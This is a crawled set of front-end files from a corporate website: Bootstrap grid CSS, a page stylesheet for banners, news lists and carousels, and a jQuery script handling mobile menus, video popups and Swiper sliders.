.col-md-push-3{left:25%}
.col-md-push-2{left:16.66666667%}
.col-md-push-1{left:8.33333333%}
.col-md-push-0{left:auto}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666667%}
.col-md-offset-10{margin-left:83.33333333%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666667%}
.col-md-offset-7{margin-left:58.33333333%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666667%}
.col-md-offset-4{margin-left:33.33333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.66666667%}
.col-md-offset-1{margin-left:8.33333333%}
.col-md-offset-0{margin-left:0}
}
@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666667%}
.col-lg-pull-10{right:83.33333333%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666667%}
.col-lg-pull-7{right:58.33333333%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666667%}
.col-lg-pull-4{right:33.33333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.66666667%}
.col-lg-pull-1{right:8.33333333%}
.col-lg-pull-0{right:auto}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666667%}
.col-lg-push-10{left:83.33333333%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666667%}
.col-lg-push-7{left:58.33333333%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666667%}
.col-lg-push-4{left:33.33333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.66666667%}
.col-lg-push-1{left:8.33333333%}
.col-lg-push-0{left:auto}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666667%}
.col-lg-offset-10{margin-left:83.33333333%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666667%}
.col-lg-offset-7{margin-left:58.33333333%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666667%}
.col-lg-offset-4{margin-left:33.33333333%}
.col-lg-offset-3{margin-left:25%}
.col-lg-offset-2{margin-left:16.66666667%}
.col-lg-offset-1{margin-left:8.33333333%}
.col-lg-offset-0{margin-left:0}
}

@media (max-width: 768px) {
	.container,
	.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-sm-1-5 {padding-left: 5px;padding-right: 5px;}
	.row {margin-left: -5px;margin-right: -5px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.o2opx.cn/static/home/newHome/css/style.css
body_size: 1611
content:
@charset "utf-8";

/**
 * index
 */
/* banner-index */
.banner-index .swiper-slide {display: block;position: relative;height: 410px;background-repeat: no-repeat;background-size: auto 100%;background-position: center;}
.banner-index .container {position: relative;height: 100%;}
.banner-index .text {position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 0 47px;color: #fff;}
.banner-index .middle-inner {text-align: left;}
.banner-index h3 {font-size: 32px;line-height: 56px;font-weight: bolder;}
.banner-index h4 {margin-top: 10px;font-size: 14px;line-height: 26px;}
.banner-index .btn {margin-top: 25px;padding: 0 38px;font-size: 14px;line-height: 42px;background: none;border-color: #fff;}

.swiper-index {font-size: 0;}
.swiper-index .swiper-button-prev,
.swiper-index .swiper-button-next {width: 40px;height: 40px;border: 1px solid #fff;background: none;border-radius: 50%;
	transition: all .3s;
}
.swiper-index .swiper-button-prev {left: -40px;}
.swiper-index .swiper-button-next {right: -40px;}
.swiper-index:hover .swiper-button-prev {left: 30px;}
.swiper-index:hover .swiper-button-next {right: 30px;}

.swiper-index .swiper-button-prev .iconfont,
.swiper-index .swiper-button-next .iconfont {float: left;width: 40px;height: 40px;font-size: 18px;line-height: 38px;text-align: center;color: #fff;border-radius: 50%;}
.swiper-index .swiper-button-prev:hover,
.swiper-index .swiper-button-next:hover {background-color: #fff;}
.swiper-index .swiper-button-prev:hover .iconfont,
.swiper-index .swiper-button-next:hover .iconfont {color: #360eb6;}
.swiper-index.swiper-container .swiper-pagination {bottom: 15px;}
.swiper-index .swiper-pagination-bullet {width: 12px;height: 12px;margin: 0 6px;background: none;border: 1px solid #fff;opacity: 1;}
.swiper-index .swiper-pagination-bullet-active {background-color: #fff;}

/* 热门新闻 */
.news-hot {height: 376px;margin-top: 50px;background-color: #fff;}
.news-hot>div {height: 100%;overflow: hidden;}
.news-hot .fl {width: 60%;}
.news-hot .fr {width: 40%;}
.news-hot .thumbnail {display: none;height: 100%;}
.news-hot .thumbnail.active {display: block;}
.news-hot .info {padding: 40px;}
.news-hot .info .title {max-height: 64px;overflow: hidden;margin-bottom: 10px;font-size: 20px;line-height: 32px;color: #444;}
.news-hot .info .summary {margin-bottom: 20px;max-height: 120px;overflow: hidden;font-size: 14px;line-height: 30px;color: #999;text-align: justify;}
.news-hot .info .time {margin-bottom: 5px;font-size: 14px;line-height: 32px;color: #999;}
.swiper-newshot.swiper-container .swiper-pagination {width: 50%;left: 60%;bottom: 30px;text-align: left;padding-left: 40px;}
.swiper-newshot.swiper-container .swiper-pagination-bullet {width: 11px;height: 11px;background-color: #fff;border: 2px solid #f58220;opacity: 1;}
.swiper-newshot.swiper-container .swiper-pagination-bullet-active {background-color: #f58220;}

/* 产业布局 */
.industrial-layout {margin-bottom: 34px;}
.industrial-layout .swiper-container .swiper-pagination {width: 290px;}
.industrial-layout .swiper-pagination-bullet {width: 10px;height: 10px;border: 1px solid #fff;background: none;opacity: 1;}
.industrial-layout .swiper-pagination-bullet-active {background-color: #fff;}

/* 图文介绍 */
.graphic-introduction {position: relative;min-height: 182px;margin-top: 22px;padding-left: 314px;background-color: #fff;}
.graphic-introduction .thumbnail {position: absolute;top: 0;left: 0;width: 290px;height: 182px;}
.graphic-introduction .thumbnail::before {content: '';display: block;position: absolute;bottom: 0;left: 0;z-index: 2;width: 100%;height: 40px;background-color: rgba(0,0,0,.5);}
.graphic-introduction .info .title {font-size: 18px;line-height: 32px;color: #444;}
.graphic-introduction .info .summary {font-size: 14px;line-height: 32px;color: #999;text-align: justify;}
.graphic-introduction .info .btn-more {margin-top: 20px;}

/**
 * 列表
 */
/* 列表-新闻-简版 */
.list-news-simple {font-size: 14px;line-height: 32px;color: #999;}
.list-news-simple a {display: block;position: relative;padding-right: 30%;}
.list-news-simple .title {position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-news-simple .title::before {content: '';display: block;position: absolute;top: 15px;left: 0;width: 4px;height: 1px;background-color: #999;}
.list-news-simple .time {position: absolute;top: 0;right: 0;}
.list-news-simple a:hover {color: #f58220;}
.list-news-simple a:hover .title::before {background-color: #f58220;}

/* 列表-新闻-卡片 */
.list-news-card .card-thumbnail {height: 210px;margin-bottom: 20px;}
.list-news-card .btn-more {margin-top: 20px;}

@media (max-width: 768px) {
	/**
	 * index
	 */
	.banner-index .swiper-slide {height: auto;}
	.banner-index img {width: 100%;}
	.swiper-index.swiper-container .swiper-pagination {bottom: 10px;}
	.swiper-index .swiper-pagination-bullet {width: 10px;height: 10px;}
	
	/* 热门新闻 */
	.news-hot {height: auto;margin-top: 20px;}
	.news-hot>div {width: 100%!important;height: auto;overflow: inherit}
	.news-hot .thumbnail {height: 200px;}
	.news-hot .info {overflow: hidden;padding: 15px 15px 30px 15px;}
	.news-hot .info .title {max-height: 52px;margin-bottom: 5px;font-size: 16px;line-height: 26px;overflow:hidden; text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
	.news-hot .info .summary {max-height: 78px;line-height: 26px;text-align: justify;}
	.swiper-newshot.swiper-container .swiper-pagination {left: 0;bottom: 10px;width: 100%;padding-left: 0;text-align: center;}
	
	/* 产业布局 */
	.industrial-layout {margin-bottom: 20px;}
	.industrial-layout .tab-nav {width: 100%;margin-top: 10px;}
	.industrial-layout .tab-nav .item {float: left;width: 48%;margin-left: 4%;margin-bottom: 5px;text-align: center;}
	.industrial-layout .tab-nav .item:nth-child(odd) {margin-left: 0;}
	
	/* 图片介绍 */
	.graphic-introduction {margin-top: 0;padding-left: 0;}
	.graphic-introduction .thumbnail {position: relative;top: auto;left: auto;width: 100%;height: 160px;}
	.graphic-introduction .thumbnail::before {height: 30px;}
	.graphic-introduction .info {padding-top: 10px;}
	.industrial-layout .swiper-container .swiper-pagination {width: 100%;bottom: auto;top: 133px;}
	.graphic-introduction .info .btn-more {margin-top: 10px;}
	
	/* 列表-新闻-卡片 */
	.list-news-card {margin-bottom: 20px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.o2opx.cn/static/home/newHome/js/script.js
body_size: 6399
content:
"use strict";

var windowWidth = $(window).width(),
	windowHeight = document.documentElement.clientHeight,
	layerWidth = '520px',
	layerHeight = 'auto';

window.mobileUtil = (function(a, b) {
	var c = navigator.userAgent,
		isAndroid = /android|adr/gi.test(c),
		isIOS = /iphone|ipod|ipad/gi.test(c) && !isAndroid,
		isBlackBerry = /BlackBerry/i.test(c),
		isWindowPhone = /IEMobile/i.test(c),
		isMobile = isAndroid || isIOS || isBlackBerry || isWindowPhone;
	if (isMobile) {
		layerWidth = layerHeight = '90%';
	}
	return {
		isAndroid: isAndroid,
		isIOS: isIOS,
		isMobile: isMobile,
		isWeixin: /MicroMessenger/gi.test(c),
		isQQ: /QQ/gi.test(c),
		isSafari: /Safari/gi.test(c)
	}
})(window, document);

$(function(){
	/**
	 * ***** common *****
	 */
	layer.config({
		shade: [.45, '#000'],
		shadeClose: true,
		skin: 'layui-layer-custom'
	});
	
	document.body.addEventListener('touchstart',function(){});
	
	/**
	 * 加载浮现动画效果
	 */
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
	
	if(mobileUtil.isMobile) {
		// 移动端
		$('.hidden-xs').remove();
		
		var $menu = $('nav#menu');
		$menu.mmenu({
			dragOpen: true
		});
		
		// 菜单展开
		$('.btn-expand-toggle').click(function(event){
			event.stopPropagation();
			
			var type = $(this).data('type'),
				isActive = $(this).hasClass('active');
			if (isActive) {
				$(this).removeClass('active').addClass('cancel');
			}
			else {
				$(this).removeClass('cancel').addClass('active');
			}
			
			switch(type) {
				case 'navbanner':
					if (isActive) {
						$('.nav-banner').stop().slideUp();
					}
					else {
						$('body,html').animate({
							scrollTop: 200
						}, 500);
						$('.nav-banner').stop().slideDown();
					}
					break;
				case 'headermenu':
					// header菜单切换
					if (isActive) {
						$('#menu').removeClass('active');
					}
					else {
						$('#menu').addClass('active');
					}
					break;
				case 'mainnav':
					// main导航切换
					if (isActive) {
						$('.title-page-nav .tab-nav').stop().slideUp();
					}
					else {
						$('.title-page-nav .tab-nav').stop().slideDown();
					}
					break;
			}
		});
		
		/**
		 * 响应式缩略图
		 */
		if($('.thumbnail-responsive').length > 0) {
			$('.thumbnail-responsive').each(function() {
				var thisContent = $(this).find('.content'),
					imgUrl = thisContent.css('background-image').replace('url("', '').replace('")', '');
				thisContent.html('<img src="' + imgUrl + '">');
			});
		}
	}
	else {
		// PC端
		$('.visible-xs').remove();
		
		/**
		 * header nav
		 */
		$('.header #menu>ul>li').hover(function() {
			$(this).children('ul').stop().slideDown();
			$(this).siblings().children('ul').stop().slideUp();
		}, function() {
			$(this).children('ul').stop().slideUp();
		});
	}
	
	
	/**
	 * 播放视频
	 */
	$('body').on('click', '.play-video', function() {
	    var videoUrl = $(this).data("video"),
	        videoSize = $(this).data("size").split('*');
	    playVideo(videoUrl, videoSize);
	});
});

window.onload = function() {
	if(mobileUtil.isMobile) {
		
	}
	else {
		
	}
}
	
/**
 * 播放视频
 * @param {Object} url
 * @param {Object} size
 */
function playVideo(url, size) {
	var videoWidth,
		videoHeight,
		myPlayer;

	if ($('#myVideo').length == 0) {
		$('#layerVideo').html(
			'<video id="myVideo" class="video-js vjs-default-skin video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" playsinline webkit-playsinline data-setup="{}"><source src="media/video/test.mp4" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript,and consider upgrading to a web browser that<a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>'
		);
	}
	myPlayer = videojs('myVideo');
	videojs("myVideo", {}, function() {
		window.myPlayer = this;
		myPlayer.src(url);
		myPlayer.load(url);
	});
	if(mobileUtil.isMobile) {
		videoWidth = windowWidth + 'px';
		videoHeight = windowWidth * size[1] / size[0] + 'px';
	} else {
		videoWidth = size[0] + 'px',
		videoHeight = size[1] + 'px'
	}
	setTimeout(function() {
		layer.open({
			type: 1,
			title: false,
			closeBtn: 1,
			area: [videoWidth, videoHeight],
			content: $('#layerVideo'),
			skin: 'layui-layer-close',
			success: function() {
				myPlayer.play();
			},
			end: function() {
				myPlayer.pause();
			}
		});
	}, 300);
};

/**
 * swiper切换-分页
 */
function swiperBtnPagination(classname, focusClass, options, callback) {
	options = options ? options : {};
	// classname, focusClass, loop
	var objName = classname;
	if (focusClass) objName = classname + ' ' + focusClass;
	
	var config = {
		loop: options.loop ? true : false,
		speed: 3000,
		autoplay : options.autoplay ? options.autoplay : 5000,
		effect : options.effect ? options.effect : 'slide',
		// grabCursor: true,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		resistanceRatio: 0,
		roundLengths : true,
		observer: true,
		observerParents: true,
		pagination: classname + ' .swiper-pagination',
		nextButton: classname + ' .swiper-button-next',
		prevButton: classname + ' .swiper-button-prev'
	};
	
	if (callback) {
		// 切换前的回调
		config.onSlideChangeStart = function(swiper){
			callback(swiper.activeIndex);
		}
	}
	
	return new Swiper(objName, config);
}

/**
 * swiper分页
 */
function swiperPagination(classname, focusClass) {
	var objName = classname;
	if (focusClass) objName = classname + ' ' + focusClass;
	
	var config = {
		loop: true,
		autoplay: 5000,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		resistanceRatio: 0,
		roundLengths : true,
		pagination: classname + ' .swiper-pagination'
	};
	
	new Swiper(objName, config);
}

/**
 * swiper分组
 */
function swiperGroupPagination(classname, focusClass, loop, view, group, spaceBetween) {
	var loop = loop || true;
	var objName = classname;
	if (focusClass) objName = classname + ' ' + focusClass;
	
	var config = {
		loop: loop,
		autoplay: 5000,
		paginationClickable: true,
		autoplayDisableOnInteraction: false,
		resistanceRatio: 0,
		roundLengths : true,
		slidesPerView: view,
		slidesPerGroup: group,
		spaceBetween: spaceBetween,
		pagination: classname + ' .swiper-pagination',
		nextButton: classname + ' .swiper-button-next',
		prevButton: classname + ' .swiper-button-prev'
	};
	
	new Swiper(objName, config);
}